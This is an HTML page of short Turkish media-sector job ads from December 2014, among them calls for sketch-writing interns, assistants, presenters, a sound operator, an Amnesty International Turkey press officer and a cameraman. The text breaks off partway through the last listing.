<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=747246627294041711' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Skeç Yazan Stajyerler!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p747246627294041711'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ailelerin yarışacağı, ünlü tiyatro ve sinema ustalarının yer aldığı yarışma programına skeç yazan stajyer takım arkadaşları aranmaktadır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ulusal bir kanalda yayınlanacak olan tiyatro formatındaki programa dahil olmak isteyen arkadaşların cv'lerini&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">hayatimiztiyatrorokafilm@gmail.com&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">adresine göndermeleri gerekmektedir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yayınlanacak skeç yazarlarının isimlerine programda yer verilecektir.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Skeç Yazan Stajyerler!",y="http://www.medyaisilanlari.com/2014/12/skec-yazan-stajyerler.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p747246627294041711")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/skec-yazan-stajyerler.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:10:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Grafik Tasarım ekibimiz için stajyer arıyoruz.     Grafik Tasarım ve ilgili bölümlerde okuyan, yetenekli, becerikli stajyer arkadaşları arı...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/grafik-tasarm-stajyer.html' itemprop='url' title='Grafik Tasarım / Stajyer!'>Grafik Tasarım / Stajyer!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Grafik Tasarım / Stajyer!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4312134078350886470' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Grafik Tasarım / Stajyer!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4312134078350886470'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Grafik Tasarım ekibimiz için stajyer arıyoruz.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Grafik Tasarım ve ilgili bölümlerde okuyan, yetenekli, becerikli stajyer arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuru için: info@ila-entertainment.com</span></div>
</span>
<script type='text/javascript'>var x="Grafik Tasarım / Stajyer!",y="http://www.medyaisilanlari.com/2014/12/grafik-tasarm-stajyer.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p4312134078350886470")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/grafik-tasarm-stajyer.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:09:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Organizasyonlarımızı yönlendirebilecek ve yönetebilecek İngilizce ve Türkçe iletişimi üst düzeyde,seyahat engeli olmayan &#160; bayan asistanlar...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar_16.html' itemprop='url' title='Bayan Asistanlar!'>Bayan Asistanlar!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bayan Asistanlar!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5909827546775391367' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bayan Asistanlar!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5909827546775391367'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Organizasyonlarımızı yönlendirebilecek ve yönetebilecek İngilizce ve Türkçe iletişimi üst düzeyde,seyahat engeli olmayan &nbsp; bayan asistanlar</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ikbasvuru@kozmikbirlesim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dönüşler &nbsp;size telefonla Seray hanım yada Hakan bey tarafından yapılacaktır.</span></div>
</span>
<script type='text/javascript'>var x="Bayan Asistanlar!",y="http://www.medyaisilanlari.com/2014/12/bayan-asistanlar_16.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p5909827546775391367")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar_16.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:08:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Web İçerik  Web içerik sağlayıcı/Editör /Sosyal Medya konusunda  referanslara sahip arkadaşlar     ikbasvuru@kozmikbirlesim.com     &#160;Fotoğr...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/web-icerik-editoru.html' itemprop='url' title='Web İçerik Editörü!'>Web İçerik Editörü!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Web İçerik Editörü!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8806536927836609773' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Web İçerik Editörü!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8806536927836609773'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Web İçerik</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">Web içerik sağlayıcı/Editör /Sosyal Medya konusunda</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">referanslara sahip arkadaşlar</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ikbasvuru@kozmikbirlesim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dönüşler &nbsp;size telefonla Seray hanım yada Hakan bey tarafından yapılacaktır.</span></div>
</div>
</span>
<script type='text/javascript'>var x="Web İçerik Editörü!",y="http://www.medyaisilanlari.com/2014/12/web-icerik-editoru.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p8806536927836609773")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/web-icerik-editoru.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:08:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Bayan Sunucular   Aktüel muhabirlik ve kamera önü tecrübesine sahip   röportaj yapabilecek aktif dinamik &#160;bayan sunucular     ikbasvuru@koz...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/bayan-sunucular.html' itemprop='url' title='Bayan Sunucular!'>Bayan Sunucular!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bayan Sunucular!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3064266477958341206' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bayan Sunucular!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3064266477958341206'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bayan Sunucular</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Aktüel muhabirlik ve kamera önü tecrübesine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">röportaj yapabilecek aktif dinamik &nbsp;bayan sunucular</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ikbasvuru@kozmikbirlesim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dönüşler &nbsp;size telefonla Seray hanım yada Hakan bey tarafından yapılacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Bayan Sunucular!",y="http://www.medyaisilanlari.com/2014/12/bayan-sunucular.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p3064266477958341206")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/bayan-sunucular.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:07:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Basın İlişkileri   Basın İlişkilerini sağlayacak ve üst düzey kurumsal görüşmeleri   yapabilecek sektörde deneyimli arkadaşlar     ikbasvur...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/basn-iliskiler-sorumlusu.html' itemprop='url' title='Basın ilişkiler sorumlusu!'>Basın ilişkiler sorumlusu!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Basın ilişkiler sorumlusu!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=7565577640043049875' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Basın ilişkiler sorumlusu!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p7565577640043049875'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Basın İlişkileri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Basın İlişkilerini sağlayacak ve üst düzey kurumsal görüşmeleri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">yapabilecek sektörde deneyimli arkadaşlar</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ikbasvuru@kozmikbirlesim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dönüşler &nbsp;size telefonla Seray hanım yada Hakan bey tarafından yapılacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Basın ilişkiler sorumlusu!",y="http://www.medyaisilanlari.com/2014/12/basn-iliskiler-sorumlusu.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p7565577640043049875")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/basn-iliskiler-sorumlusu.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:06:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Hilal tv de çalışacak çok acil ses operatörü aranıyor ilgilenenler sebahattin0533@gmail.com CV Göndererek başvurabilirler  </p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/ses-operatoru.html' itemprop='url' title='Ses Operatörü!'>Ses Operatörü!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Ses Operatörü!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8226522956131800829' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Ses Operatörü!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8226522956131800829'><div style="text-align: center;">
Hilal tv de çalışacak çok acil ses operatörü aranıyor ilgilenenler sebahattin0533@gmail.com CV Göndererek başvurabilirler</div>
</span>
<script type='text/javascript'>var x="Ses Operatörü!",y="http://www.medyaisilanlari.com/2014/12/ses-operatoru.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p8226522956131800829")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/ses-operatoru.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:04:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Organizasyonlarımızı yönlendirebilecek ve yönetebilecek İngilizce ve Türkçe iletişimi üst düzeyde,seyahat engeli olmayan &#160; bayan asistanlar...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar.html' itemprop='url' title='Bayan Asistanlar!'>Bayan Asistanlar!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bayan Asistanlar!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6079633070134866955' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bayan Asistanlar!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6079633070134866955'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Organizasyonlarımızı yönlendirebilecek ve yönetebilecek İngilizce ve Türkçe iletişimi üst düzeyde,seyahat engeli olmayan &nbsp; bayan asistanlar aranmaktadır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ttegitim@hotmail.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Randevular &nbsp;size telefonla</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Seray hanım yada Hakan bey tarafından verilecektir.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Bayan Asistanlar!",y="http://www.medyaisilanlari.com/2014/12/bayan-asistanlar.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p6079633070134866955")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:03:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Sosyal İletişim Organizasyonlarımızda görev alacak     Basın İlişkileri   Basın İlişkilerini sağlayacak ve üst düzey kurumsal görüşmeleri  ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/basn-birimi-personelleri.html' itemprop='url' title='Basın birimi personelleri!'>Basın birimi personelleri!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Basın birimi personelleri!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6993660622988544109' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Basın birimi personelleri!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6993660622988544109'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sosyal İletişim Organizasyonlarımızda görev alacak</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Basın İlişkileri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Basın İlişkilerini sağlayacak ve üst düzey kurumsal görüşmeleri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">yapabilecek sektörde deneyimli arkadaşlar</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">Fotoğraflı Cv nizde lütfen başvuru alanınızı belirtiniz.</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">ttegitim@hotmail.com</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">Randevular &nbsp;size telefonla</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">Seray hanım yada Hakan bey tarafından verilecektir.</span></div>
</div>
</span>
<script type='text/javascript'>var x="Basın birimi personelleri!",y="http://www.medyaisilanlari.com/2014/12/basn-birimi-personelleri.html",z="Medyatik Portal",t="Aralık 16, 2014";readmore("p6993660622988544109")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 16, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/basn-birimi-personelleri.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:27:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> Uluslararası Af Örgütü Türkiye Şubesi Basın Sorumlusu arıyor!     Medyanın içinde insan hakları için yer açabilirim diyorsanız, haydi aramı...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/basn-sorumlusu-aryor.html' itemprop='url' title='Basın Sorumlusu arıyor!'>Basın Sorumlusu arıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Basın Sorumlusu arıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=7710485290771764742' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Basın Sorumlusu arıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p7710485290771764742'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Uluslararası Af Örgütü Türkiye Şubesi Basın Sorumlusu arıyor!</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medyanın içinde insan hakları için yer açabilirim diyorsanız, haydi aramıza katılın!</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Son başvuru tarihi 21 Aralık 2014'tür. Mülakat İngilizce ve Türkçe gerçekleştirilecektir. Başvurular gizli tutulacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Kuruluşumuzda yaş, din, ırk, etnik köken, cinsiyet, engellilik, cinsel yönelim ve benzeri sebeplere dayalı ayrımcılık yoktur. Kadın adayların başvurusu özellikle teşvik edilmektedir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvurular için gerekli bilgiler bu adreste yer alıyor:&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">http://amnesty.org.tr/icerik/2/1462/%5B%5Ddevam-ediyor%5Duluslararasi-af-orgutu-turkiye-subesi-basin-sorumlusu-ariyor</span></div>
</span>
<script type='text/javascript'>var x="Basın Sorumlusu arıyor!",y="http://www.medyaisilanlari.com/2014/12/basn-sorumlusu-aryor.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p7710485290771764742")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/basn-sorumlusu-aryor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:26:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> Bahçelievler/Yenibosna&#39;da faaliyet gösteren reklam haber ajansımıza acil kameraman alımı yapılacaktır.     Alanında deneyimli olması, İ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/acil-kameraman.html' itemprop='url' title='Acil Kameraman!'>Acil Kameraman!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Acil Kameraman!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8771539070302804985' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Acil Kameraman!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8771539070302804985'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bahçelievler/Yenibosna'da faaliyet gösteren reklam haber ajansımıza acil kameraman alımı yapılacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Alanında deneyimli olması, İngilizce ve montaj biliyor olması tercih sebebidir.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
